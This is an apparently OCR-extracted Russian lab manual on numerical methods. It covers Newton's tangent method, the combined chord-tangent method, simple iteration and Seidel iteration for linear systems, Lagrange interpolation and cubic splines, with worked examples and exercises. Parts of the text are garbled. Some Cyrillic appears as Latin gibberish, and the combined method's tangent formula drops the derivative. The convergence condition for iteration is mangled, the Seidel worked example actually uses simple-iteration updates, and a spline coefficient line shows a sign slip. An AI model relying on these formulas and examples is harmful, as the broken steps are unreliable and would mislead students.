Метод касательных применяется для уравнений вида  $f(x)=0$ , если корень х отлеленный, х∈ [а; b], и выполняется условия:

1)  $f(a) \cdot f(b) \le 0$ ;

2) f ' и f " сохраняет свои знаки на отрезке [a,b], то есть функция либо возрастает, либо убывает на отрезке и сохраняет на нем направление выпуклости.

На отрезке [а, b] выбирается такое число х<sub>0</sub>, для которого добивается условие

 $f'(x_0) \cdot f''(x_0) > 0$ 

Таким образом, выбирается точка с абсциссой хо, которая касается графика  $\phi$ ункции  $f(x)$ , пересекает ось ОХ на отрезке [а, b], выбираем один из отрезков  $[a,b] \Longrightarrow$ выбираем х<sub>0</sub>

Первое приближения корня находится по формуле:

$$
x_1 = x_0 - \frac{f(x_0)}{f'(x_0)}
$$
  

$$
x_2 = x_1 - \frac{f(x_1)}{f'(x_1)}
$$

вычисляется до тех пор, пока не выполнится условие  $|x_n-x_{n-1}| < \varepsilon$ .

#### Комбинированный метод хорд и касательных.

Этот метод применяется, если выполняется два условия:

1)  $f(a) \cdot f(b) \le 0$ ;

2)  $f'(x)$  и  $f''(x)$  сохраняет знак на отрезке [a, b], то есть график функции возрастает, либо убывает на отрезке [a,b] и сохраняет направление выпуклости.

Схема нахождения корня уравнения по комбинированному методу:

1. Найти знак  $f(a)$  и  $f(b)$ ;

2. Проверить выполнения условия (1);

3. Найти производные f '(x) и f " (x);

4. Проверить постоянство знака производной на отрезке [а;b];

5. Найти приближения корня для метода касательных. За хо выбираем

тот из концов отрезка [a;b], для которого выполняется условие  $f(x_0) \cdot f''(x_0) > 0$ ;

6. а) по методу касательных  $x_{11} = x_0 - \frac{f(x_0)}{f(x_0)}$ -первое приближение корня;

6) no merogy xop<sub>12</sub> = 
$$
a - \frac{(b-a) \cdot f(a)}{f(b) - f(a)}
$$

7. 
$$
\xi = \frac{x_{11} + x_{12}}{2};
$$

8. Проверим, выполняется ли условие  $|\xi - x_{11}| < \varepsilon$ , где  $\varepsilon$  - заданная точность. Если условие не выполняется, то продолжаем применять метод по схеме 1-8.

### Задания

Решить уравнения методом хорд, методом касательных и комбинированным методом:

- 1.  $x^3+2x-7=0$ ;  $x \in [1;2]$ ;  $\varepsilon = 0.01$
- 2.  $x^3+8x+10=0$ ;  $x \in [-2,-1]$ ;  $\varepsilon = 0.001$
- 3.  $x^3-12x+7=0$ ;  $x \in [0;1]$ ;  $\varepsilon = 0.01$
- 4.  $x^3-2x-5=0$ ;  $x \in [2:3]$ ;  $\varepsilon = 0.01$
- 5.  $x^3+7x-3=0$ ;  $x \in [0;1]$ ;  $\varepsilon = 0,1$
- 6.  $x^3-x+8=0$ ;  $x \in [-3;-2]$ ;  $\varepsilon = 0,1$
## Практическая работа № 4.

### Тема: Решение систем линейных уравнений приближенными методами.

## Метод простой итерации

Как отмечалось ранее, итерационные методы используются для решения уравнений и систем любой природы. Рассмотрим, как это делается применительно к системам линейных алгебраических уравнений.

Приведём систему линейных алгебраических уравнений (2.7)

$$
\begin{cases}\na_{11}x_1 + a_{12}x_2 ... + a_{1n}x_n = b_1; \\
a_{21}x_1 + a_{22}x_2 ... + a_{2n}x_n = b_2; \\
\vdots \\
a_{n1}x_1 + a_{n2}x_2 ... + a_{nn}x_n = b_n.\n\end{cases}
$$

к равносильной ей системе вида х=Ах:

$$
\begin{cases}\nx_1 = \alpha_{11}x_1 + \alpha_{12}x_2 + \dots + \alpha_{1n}x_n + \beta_1, \\
x_2 = \alpha_{21}x_1 + \alpha_{22}x_2 + \dots + \alpha_{2n}x_n + \beta_2, \\
\dots \\
x_n = \alpha_{n1}x_1 + \alpha_{n2}x_2 + \dots + \alpha_{nn}x_n + \beta_n \quad (2.10)\n\end{cases}
$$

В сокращенной форме:

 $x_i = \sum_{i=1}^n \alpha_{ij} x_j + \beta_i, \qquad i = \overline{1, n}$ 

О системе (2.10) говорят, что она «приведена к нормальному виду».

$$
F: y_i = \sum_{j=1}^n \alpha_{ij} x_j + \rho_i
$$
Правая часть системы определяет отобразжение (2.11),  
переводящее точку  $\overline{x}(x_1, x_2, ..., x_n)$  в точку  $\overline{y}(y_1, y_2, ..., y_n)$ . Используя отобразжения (2.11) и выбрав начальную точку  $\overline{x}^0(x_1^0, x_2^0, ..., x_n^0)$  можно построить игерационную последовательность точек.

 $\Gamma$   $\Gamma$   $\alpha$ 

Если отображение F является сжимающим, то эта последовательность сходится и её предел является решением системы (2.10) а, следовательно, и решением исходной системы (2.7).

Замечание: Отображение является сжимающим, если расстояние между образами меньше, чем расстояние между исходными точками.

Для отображения (2.11) необходимым и достаточным условием сжимаемости

$$
\max_{1 \leq i \leq n} \sum_{i=1}^{n} \left| \alpha_{ij} \right| < 1
$$

является следующее:  $\frac{1 \le j \le n}{i} = 1$  (2.12), т.е. максимальная из сумм модулей коэффициентов при неизвестных в правой части системы (2.10), взятых по столбцам, лолжен быть меньше 1.

Практическая схема решения с.л.у. методом простой итерации

С.л.у. (2.7) необходимо привести к нормальному виду (2.10).

Для обеспечения сходимости итерационной последовательности необходимо, чтобы коэффициенты  $\alpha_{ij}$  при неизвестных в правой части системы были существенно меньше 1.

Этого можно достичь, если исходную систему (2.7) с помощью равносильных преобразований привести к системе, у которой абсолютная величина коэффициентов, стоящих на главной диагонали, больше абсолютных величин каждого из других коэффициентов, стоящих при неизвестных в соответствующих уровнях (такую систему называют системой с преобладающими диагональными коэффициентами). Если теперь разделить все уравнения на соответствующие диагональные коэффициенты и выразить из каждого уравнения неизвестное с коэффициентом, равным 1, будет получена система (2.10), у которой все  $|\alpha_{ij}| < 1$ 

Лля проверки точности решения используем условие (2.12).

Пример: Решить систему линейных уравнений

$$
\begin{cases}\n2,34x_1 - 4,21x_2 - 11,61x_3 = 14,41, \\
8,04x_1 + 5,22x_2 + 0,27x_3 = -6,44, \\
3,92x_1 - 7,99x_2 + 8,37x_3 = 55,56.\n\end{cases}
$$

методом простой итерации с точностью  $\varepsilon = 1 \cdot 10^{-4}$ .

Решение:

 $\epsilon$ 

Построим систему с преобладающими диагональными коэффициентами.

В качестве 1-ого уравнения возьмем 2-ое, в качестве 3-его уравнения - 1-ое, в качестве 2-ого уравнения - сумму 1-го и 2-го уравнений:

$$
\begin{cases}\n8.04x_1 + 5.22x_2 + 0.27x_3 = -6.44, \\
6.26x_1 - 12.2x_2 - 3.24x_3 = 69.97, \\
2.34x_1 - 4.21x_2 - 11.61x_3 = 14.41.\n\end{cases}
$$

Разделим каждое из полученных уравнений на диагональный коэффициент и, выразим из каждого уравнения диагональные элементы:

$$
\begin{cases}\nx_1 = -0.649x_2 - 0.034x_3 - 0.801, \\
x_2 = 0.573x_1 - 0.266x_3 - 5.735, \\
x_3 = 0.202x_1 - 0.363x_2 - 1.241.\n\end{cases}
$$

#### Метод Зейделя

Будем снова рассматривать систему линейных уравнений (2.7) и эквивалентную ей систему (2.10).

При решении системы (2.10) методом простой итерации каждый шаг итерационного процесса состоит в переходе от уже имеющегося приближения значений неизвестных к новому (очередному) приближению.

Обозначим элементы имеющегося приближения через  $x_1, x_2, ..., x_n$ , а элементы очередного (вычисляемого) приближения через  $y_1, y_2, ..., y_n$ 

Вычислительные формулы имеют вид:

$$
y_i = \sum_{j=1}^n \alpha_{ij} x_j + \beta_i,
$$
   
  $i = 1, 2, ..., n$ 

Основная идея метода Зейделя состоит в том, что на каждом шаге итерационного значения  $y_i$  учитываются вычислении уже процесса при полученные значения  $y_1, y_2, ..., y_{i-1}$ . Выпишем соответствующие вычислительные формулы:

$$
y_{1} = \sum_{j=1}^{n} \alpha_{1j} x_{j} + \beta_{1},
$$
  
\n
$$
y_{2} = \alpha_{21} y_{1} + \sum_{i=2}^{n} \alpha_{2j} x_{j} + \beta_{2},
$$
  
\n
$$
y_{i} = \sum_{j=1}^{i-1} \alpha_{ij} y_{j} + \sum_{j=i}^{n} \alpha_{ij} x_{j} + \beta_{i}
$$
  
\n
$$
y_{n} = \sum_{j=1}^{n-1} \alpha_{nj} y_{i} + \alpha_{nn} x_{n} + \beta_{n}
$$

#### Справедливо следующее утверждение:

Если для матрицы коэффициентов системы (2.10) выполняется условие (2.12), то итерационный процесс метода Зейделя сходится к решению системы при любом выборе начального приближения  $x^{(0)}$ .

Преимущество этого метода состоит в том, что он обеспечивает более быструю схожесть, чем метод простой итерации.

Пример: Решить систему линейных уравнений

$$
\begin{cases}\n10 x_1 + x_2 + x_3 = 12 \\
2 x_1 + 10 x_2 + x_3 = 13 \\
2 x_1 + 2 x_2 + 10 x_3 = 14\n\end{cases}
$$

$$
\begin{cases}\nx_1=1,2-0,1x_2-0,1x_3 \\
x_2=1,3-0,2x_1-0,1x_3 \\
x_3=1,4-0,2x_1-0,2x_2 \\
x_1^{(0)}=1,2;x_2^{(0)}=0;x_3^{(0)}=0 \\
x_1^{(1)}=1,2-0,1\cdot 0-0,1\cdot 0 \\
x_2^{(1)}=1,3-0,2\cdot 1,2-0,1\cdot 0 \\
x_3^{(1)}=1,4-0,2\cdot 1,2-0,2\cdot 0 \\
x_1^{(1)}=1,2;x_2^{(1)}=1,06;x_3^{(1)}=1,16 \\
i=2(i-npu6nuxeune) \\
\begin{cases}\nx_1^{(2)}=1,2-0,1\cdot 1,06-0,1\cdot 1,16 \\
x_2^{(2)}=1,3-0,2\cdot 1,2-0,1\cdot 1,16 \\
x_3^{(2)}=1,4-0,2\cdot 1,2-0,2\cdot 1,06 \\
x_1^{(2)}=0,978;x_2^{(2)}=0,944;x_3^{(2)}=0,948\n\end{cases}
$$

# Залания

Методом Зейделя решить с точностью 0,001 систему линейных уравнений, приведя ее к виду, удобному для итераций.

$$
\begin{array}{c}\n\Box 1,7x_1 + 2,8x_2 + 1,9x_3 = 0,7; \\
\Box 2,1x_1 + 3,4x_2 + 1,8x_3 = 1,1; \\
\Box 4,2x_1 - 1,7x_2 + 1,3x_3 = 2,8.\n\end{array}
$$



 $[7,6x_1 + 5,8x_2 + 4,7x_3 = 10,1;$  $3,8x_1 + 4,1x_2 + 2,7x_3 = 9,7;$  $3.9x_1 + 2.1x_2 + 3.8x_3 = 7.8$ .

# Практическая работа № 5.

#### Тема: Составление интерполяционных формул Лагранжа, Ньютона.

## Постановка задачи аппроксимации функций

В вычислительной математике нередки случаи, когда одну функцию приходится заменять другой, более другой и удобной для дальнейшей работы. Такую задачу называют аппроксимацией функций.

Поводом для аппроксимации функции может послужить, в частности, табличный способ её задания. Предположим, что результате некоторого эксперимента для конечного набора значений  $x_i$  величины *х* из отрезка [a;b]:  $a = x_0 < x_1 < ... < x_j < ... < x_n = b$ получен набор значений  $y_i$  величины  $y_i$ 

#### Таблица (3.1)



Допустим, функциональная зависимость  $y = F(x)$ . Необходимо существует задать  $F(x)$  аналитически.

Точки Х<sub>0</sub>,...., Х<sub>n</sub> называют узлами аппроксимации. Классический подход к численному решению подобных задач заключается в том, чтобы, опираясь на информацию о функции  $F$ , по некоторому алгоритму подобрать аппроксимирующую функцию  $G$ , в определенном смысле «близкую» к  $F$ .

Чаще всего задача аппроксимации решается с помощью многочленов. Вычисления значений многочлена легко автоматизировать, производная и интеграл от многочлена, в свою очередь, также являются многочленами.

Для оценки «близости» функций выбирают тот или иной критерий согласия.

таблично. Лля функций. заланных лостаточно распространенным определяет расстояние  $\rho$  между является критерий Чебышева. который аппроксимируемой и аппроксимирующей функциями как максимум величины отклонения между этими функциями в узлах:  $\rho = \max_{i} |F(x_i) - G(x_i)|$  (3.1)

т.е.  $F(x_i) = G(x_i) = y_i$ (в узлах значения совпадают), ECTM  $\rho = 0$ **TO** соответствующий способ аппроксимации называют интерполяцией, а процедуру вычисления значений  $F(x)$  с помощью  $G(x)$  в точках, не являющихся узлами сетки, интерполированием.

Часто процедура аппроксимации связана с другим критерием согласия:

 $\rho = \min_{i} \sum_{i=0}^{n} (F(x_i) - G(x_i))^2$ . Применяемый на его основе способ аппроксимации

# Существование и единственность интерполяционного многочлена

Пусть известны значения некоторой функции  $F(x)$ :



Будем решать задачу интерполирования этой функции с помощью построения интерполяционного многочлена n-ой степени.

 $G(x) = a_0 + a_1x + a_2x^2 + ... + a_nx^n$  (3.2), который в узлах  $x_i$  принимает значения  $y_i$ 

 $G(x_0) = y_0, ..., G(x_n) = y_n$  (3.3)

Условия интерполяции (3.3) приводят к системе из (n+1) линейных уравнений с (n+1) неизвестными - коэффициентами многочлена:

$$
\begin{cases}\na_0 + a_1 x_0 + a_2 x_0^2 + \dots + a_n x_0^n = y_0, \\
a_0 + a_1 x_1 + a_2 x_1^2 + \dots + a_n x_1^n = y_1, \\
\dots \\
a_0 + a_1 x_n + a_2 x_n^2 + \dots + a_n x_n^n = y_n \cdot (3.4)\n\end{cases}
$$

Решая эту с.л.у. относительно  $a_0, a_1, a_n$  получим аналитическое выражение многочлена (3.2). Система (3.4) всегда будет иметь единственное решение, поскольку ее определитель не будет равен нулю. Отсюда и вытекает существование и единственность решения системы (3.4) и, следовательно, многочлена (3.2).

Интерполяция стандартно производится многочленами, степень которых на единицу меньше числа узлов.

#### Интерполяционный многочлен Лагранжа

Пусть функция F(x) задана таблицей (3.1).

Построим многочлен  $Ln(x)$ , степень которого не выше, чем n, и для которого выполнены условия интерполяции  $Ln(x_0) = y_0$ ,  $Ln(x_1) = y_1$ , ...,  $Ln(x_n) = y_n$  (3.5) Будем искать  $Ln(x)$  в виде  $Ln(x) = l_0(x) + l_1(x) + ... + l_n(x)$  (3.6),

гле  $l_i(x)$  - многочлен степени n, причем

$$
l_i(x_k) = \begin{cases} y_i, & \text{ecnu } i = k; \\ 0, & \text{ecnu } i \neq k. \end{cases} \tag{3.7}
$$

Очевидно, что требования (3.7) с учётом (3.6) вполне обеспечивает выполнение условий (3.5). Многочлен  $l_i(x)$  составим следующим образом:

$$
I_i(x) = C_i(x - x_0)(x - x_1)...(x - x_{i-1})(x - x_{i+1})...(x - x_n)
$$
 (3.8)

 $C_i$ - коэффициент, значение которого найдем из первой части условия (3.7):

$$
C_i = \frac{y_i}{(x_i - x_0)(x_i - x_1)...(x_i - x_{i-1})(x_i - x_{i+1})...(x_i - x_n)}
$$

Подставим  $C_i$  в (3.8) и далее с учётом (3.6) получим:

$$
L_n(x) = \sum_{i=0}^n y_i \cdot \frac{(x - x_0)...(x - x_{i-1})(x - x_{i+1})...(x - x_n)}{(x_i - x_0)...(x_i - x_{i-1})(x_i - x_{i+1})...(x_i - x_n)}
$$
(3.9)

#### Это и есть интерполяционный многочлен Лагранжа.

По таблице исходной функции F формула (3.9) позволяет довольно просто составить «внешний вил» многочлена.

Пример: Построить интерполяционный многочлен для функции, заданной таблицей значений:



Решение: Из таблицы следует, что n=2 (на 1 меньше, чем узлов).

$$
x_0 = 1
$$
,  $x_1 = 3$ ,  $x_2 = 4$   
 $y_0 = 12$ ,  $y_1 = 4$ ,  $y_2 = 6$ 

По формуле (3.9) получаем:

$$
L_2(x) = 12 \frac{(x-3)(x-4)}{(1-3)(1-4)} + 4 \frac{(x-1)(x-4)}{(3-1)(3-4)} + 6 \frac{(x-1)(x-3)}{(4-1)(4-3)} =
$$
  
= 
$$
12 \frac{(x^2 - 7x + 12)}{-2(-3)} + 4 \frac{(x^2 - 5x + 4)}{2(-1)} + 6 \frac{(x^2 - 4x + 3)}{3 \cdot 1} =
$$
  
= 
$$
2(x^2 - 7x + 12) - 2(x^2 - 5x + 4) + 2(x^2 - 4x + 3) = 2x^2 - 12x + 22.
$$

Таким образом, интерполяционный многочлен для заданной функции имеет  $_{BH\overline{A}}L_2(x) = 2x^2 - 12x + 22.$ 

Построим график  $L_2(x)$  и точки в одной координатной плоскости.



# **Задания**

# **Задание 1.** По заданной таблице значений функции



составить формулу интерполяционного многочлена Лагранжа. Построить его график и отметить на нем узловые точки.

**Задание 2.** Вычислить с помощью калькулятора одно значение заданной функции для промежуточного значения аргумента с помощью интерполяционного многочлена Лагранжа и оценить погрешность интерполяции.



# Практическая работа № 6.

#### Тема: Нахождение интерполяционных многочленов сплайнами.

#### Интерполяция сплайнами

При большом количестве узлов интерполяции сильно возрастает степень интерполяционных многочленов, что делает их неудобными для вычислений.

Высокой степени многочлена можно избежать, разбив отрезок интерполяции на несколько частей, с последующим построением на каждой части самостоятельного интерполяционного многочлена.

Однако такое интерполирование наталкивается на существенный недостаток: в точках стыка разных интерполяционных многочленов бывает разрывной их первая производная.

В этом случае удобно пользоваться особым видом кусочно-полиномиальной интерполяции - интерполяции сплайнами.

Суть этого подхода заключается в следующем:

**Определение:** Функция S<sub>m</sub> (x) называется интерполяционным сплайном порядка т для функции f(x), заданной таблицей:



если:

1. на каждом отрезке [x<sub>i</sub>; x<sub>i+1</sub>] (i=0,...,n-1) S(x) является многочленом порядка m;

2.  $S(x)$  и её производная до (m-1)-го порядка включительно непрерывны на [x<sub>0</sub>; x<sub>n</sub>];

3.  $S(x_i)=y_i(i=0,...,n)$  - непосредственно условие интерполяции.

Остановимся на построении наиболее популярных в практике аппроксимации функций кубических сплайнов.

По определению кубический сплайн S(x) можно представить в виде

$$
S(x) = \begin{cases} P_1(x), & x \in [x_0; x_1]; \\ P_2(x), & x \in [x_1; x_2]; \\ \dots \\ P_n(x), & x \in [x_{n-1}; x_n]. \\ (3.17) \end{cases}
$$

Где каждый из  $P_i(x)$  - многочлен третьей степени:

$$
P_i(x) = a_i + b_i(x - x_i) + C_i(x - x_i)^2 + d_i(x - x_i)^3, i = 1, n
$$
\n(3.18)

Коэффициенты  $a_i$  найдем из условия:  $y_i = S(x_i) = P_i(x_i) = a_i$ , т.е.  $a_i = y_i$  (3.19) Условие непрерывности S(x) в каждом узле приводит к равенствам:

$$
P_i(x_i) = P_{i+1}(x_i), \quad i = 1, n-1
$$

В развернутом виде с учетом формулы (3.18) эти равенства примут вид:  $a_i = a_{i+1} + b_{i+1}(x_i - x_{i+1}) + C_{i+1}(x_i - x_{i+1})^2 + d_{i+1}(x_i - x_{i+1})^3$  (3.20)

Введем обозначения:  $h_i = x_i - x_{i-1}$ . Понижая в равенстве (3.20) индекс на единицу (меняем і на і-1) и, учитывая (3.19), получим:  $h_i b_i - h_i^2 c_i + h_i^3 d_i = y_i - y_{i-1}$  (3.21)

Условие непрерывности первой производной кубического сплайна сводится к требованию  $P_i(x_i) = P_{i+1}(x_i)$ ,  $i = \overline{1, n-1}$ . Тогда дифференцируя формулу (3.18) и используя, введите обозначения, получим:  $b_{i-1} - b_i + 2h_i c_i - 3h_i^2 d_i = 0$   $(i = \overline{2, n})$  (3.22) Из условия непрерывности второй производной:  $P_i^{''}(x_i) = P_{i+1}^{''}(x_i)$  получим:

 $C_{i-1} - C_i + 3h_i d_i = 0$  ( $i = \overline{2,n}$ ) (3.23). Составим систему из равенств (3.21)-(3.23) и, решив её, найдем коэффициенты  $b_i, C_i, d_i$ 

Однако, для однозначной ее разрешимости добавим условия непрерывности на KOHIIAX OTDE3KA:  $S''(x_0) = S''(x_n) = 0$ ,  $P_1^{''}(x_0) = 0$ ,  $P_n^{''}(x_n) = 0$ ,  $P_1^{''}(x_n) = 0$  $[C, -3h, d] = 0$ 

$$
\begin{cases}\na_n = 0 & (3.24)\n\end{cases}
$$

В результате получаем систему уравнений:

$$
\begin{cases}\nC_1 - 3h_1 d_1 = 0; \\
a_n = 0; \\
h_i b_i - h_i^2 c_i + h_i^3 d_i = y_i - y_{i-1}; \\
b_{i-1} - b_i + 2h_i c_i - 3h_i^2 d_i = 0; \\
C_{i-1} - C_i + 3h_i d_i = 0.\n\end{cases}
$$

Последовательно, исключая переменные получим

$$
h_{i+1}C_{i+1} + 2(h_i + h_{i+1})C_i + h_iC_{i-1} = 3\left(\frac{y_{i+1} - y_i}{h_{i+1}} - \frac{y_i - y_{i-1}}{h_i}\right)_{(3.25)}
$$

(это уравнение содержит лишь неизвестные  $C_i$ ).

$$
d_i = \frac{C_i - C_{i-1}}{3h_i}
$$
 (3.26)

(это уравнение содержит лишь неизвестные  $d_i$ ).

$$
b_i = \frac{y_i - y_{i-1}}{h_i} + h_i C_i - h_i^2 d_i
$$
 (3.27)

(это уравнение содержит лишь неизвестные  $b_i$ ).

Построив кубический сплайн, найдем оценку погрешности интерполяции:

 $|f(x)-S(x)| \leq \max_{[a,b]} |f^{(4)}(x)|$ . где [a; b] - промежуток интерполяции.

Пример: Построить кубический сплайн для функции y=f(x), заданной таблицей:



с лополнительным условием:  $S^*(-1) = S^*(2) = 0$ . Найти с помошью  $S(x)$  значения функции при х=0,3. (Заметим, что в основу таблицы положена функция  $y = 2^x$ ).

Pешение:  $C_0 = 0$  (т.к. не используется в функциях) и  $C_3 = 0$  (т.к. из условия  $(3.24)$ ;  $C_n = 0$ ).

Шаг таблины  $h_i = 1$ из (3.25) получаем:

$$
\begin{cases} 1 \cdot C_2 + 2(1+1)C_1 + 1 \cdot C_0 = 3\left(\frac{y_2 - y_1}{1} - \frac{y_1 - y_0}{1}\right) \text{ npu } i = 1, \\ 1 \cdot C_3 + 2(1+1)C_2 + 1 \cdot C_1 = 3\left(\frac{y_3 - y_2}{1} - \frac{y_2 - y_1}{1}\right) \text{ npu } i = 2. \end{cases}
$$

$$
\begin{cases}\nC_2 + 4C_1 = 3\left(\frac{2-1}{1} - \frac{1-\frac{1}{2}}{1}\right) = 3(1-\frac{1}{2}) = \frac{3}{2}, \\
D + 4C_2 + C_1 = 3\left(\frac{4-2}{1} - \frac{2-1}{1}\right) = 3(2-1) = 3.\n\end{cases}
$$
\n
$$
\begin{cases}\nC_2 + 4C_1 = \frac{3}{2}, \\
4C_2 + C_1 = 3.\n\end{cases}
$$
\n
$$
15C_1 = 6 - 3 = 3,
$$
\n
$$
C_1 = \frac{1}{5}, C_2 = \frac{3}{2} - \frac{4}{5} = \frac{7}{10}.
$$
\n
$$
M_3 (3.26) \text{ M},
$$
\n
$$
d_1 = \frac{C_1 - C_0}{3h} = \frac{\frac{1}{5} - 0}{3 \cdot 1} = \frac{1}{15},
$$
\n
$$
d_2 = \frac{C_2 - C_1}{3h} = \frac{\frac{7}{10} - \frac{1}{5}}{3} = \frac{1}{6},
$$
\n
$$
d_3 = \frac{C_3 - C_2}{3h} = \frac{0 - \frac{7}{10}}{3} = -\frac{7}{30}
$$

Из (3.27) имеем:

$$
b_1 = \frac{y_1 - y_0}{h} + hC_1 - h^2 d_1 = \frac{1 - \frac{1}{2}}{1} + 1 \cdot \frac{1}{5} - 1^2 \cdot \frac{1}{15} = \frac{1}{2} + \frac{1}{5} + \frac{1}{15} = \frac{19}{30},
$$
  
\n
$$
b_2 = \frac{y_2 - y_1}{h} + hC_2 - h^2 d_2 = \frac{2 - 1}{1} + 1 \cdot \frac{7}{10} - 1 \cdot \frac{1}{6} = 1 + \frac{7}{10} - \frac{1}{6} = \frac{23}{15},
$$
  
\n
$$
b_3 = \frac{y_3 - y_2}{h} + hC_3 - h^2 d_3 = \frac{4 - 2}{1} + 1 \cdot 0 - 1 \cdot \left(-\frac{7}{30}\right) = 2 + \frac{7}{30} = \frac{67}{30}.
$$

$$
P_1(x) = a_1 + b_1(x - x_1) + C_1(x - x_1)^2 + d_1(x - x_1)^3, x \in [x_0; x_1]
$$
\n
$$
P_1(x) = 1 + \frac{19}{30}(x - 0) + \frac{1}{5}(x - 0)^2 + \frac{1}{15}(x - 0)^3, me. \ P_1(x) = 1 + \frac{19}{30}x + \frac{1}{5}x^2 + \frac{1}{15}x^3, x \in [-1; 0]
$$
\n
$$
P_2(x) = a_2 + b_2(x - x_2) + C_2(x - x_2)^2 + d_2(x - x_2)^3, x \in [x_1; x_2]
$$
\n
$$
P_2(x) = 2 + \frac{23}{15}(x - 1) + \frac{7}{10}(x - 1)^2 + \frac{1}{6}(x - 1)^3, x \in [x_1; x_2]
$$
\n
$$
P_3(x) = a_3 + b_3(x - x_3) + C_3(x - x_3)^2 + d_3(x - x_3)^3, x \in [x_2; x_3]
$$
\n
$$
P_3(x) = 4 + \frac{67}{30}(x - 2) - \frac{7}{30}(x - 2)^3, x \in [1; 2]
$$
\n
$$
C_{J} = 0
$$
\n
$$
P_1(x) = 1 + \frac{19}{30}x + \frac{1}{5}x^2 + \frac{1}{15}x^3, x \in [-1; 0];
$$

$$
S(x) = \begin{cases} 30 & 5 & 15 \\ P_2(x) = 2 + \frac{23}{15}(x-1) + \frac{7}{10}(x-1)^2 + \frac{1}{6}(x-1)^3, x \in [0;1]; \\ P_3(x) = 4 + \frac{67}{30}(x-2) - \frac{7}{30}(x-2)^3, x \in [1;2]. \end{cases}
$$

Найдем его значение при х=0,3:

Заметим, что 0,3 ∈ [0;1], поэтому используем многочлен  $P_2(x)$ .

$$
P(0.3) = 2 + \frac{23}{15}(0.3 - 1) + \frac{7}{10}(0.3 - 1)^2 + \frac{1}{6}(0.3 - 1)^3 = 1,2125
$$

Отметим для сопоставления с той же точностью значение функции, положенной в основу данного примера:  $f(x) = 2^x$ ;  $f(0.3) = 2^{0.3} = 1,2311$ 

Интерполяция сплайнами сопряжена с немалым объемом вычислительной работы. Весьма необычна и форма окончательного результата, ибо сплайн имеет различные представления на различных частичных отрезках интерполяции. Это осложняет доступ к значениям сплайна в каждой конкретной точке, так как предполагает, прежде всего, поиск параметров, определяющих соответствующую форму сплайна. Эти трудности легко предотвратимы при использовании компьютера, так как упорядоченное хранение всех необходимых параметров организовать нетрудно, а выполнение однотипных процедур по вычислению параметров сплайна и его значений может быть обеспечено специальными процедурами.

# Задания.

Залание 1. По заланной таблице значений функции



вычислить коэффициенты и составить формулы кубического сплайна.

Задание 2. Результат интерполирования проверить путем вычисления значений сплайна в узловых точках.

